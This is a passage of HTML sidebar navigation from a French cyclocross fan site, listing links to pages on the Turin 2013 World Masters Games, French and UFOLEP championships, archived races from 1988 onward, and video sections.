                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
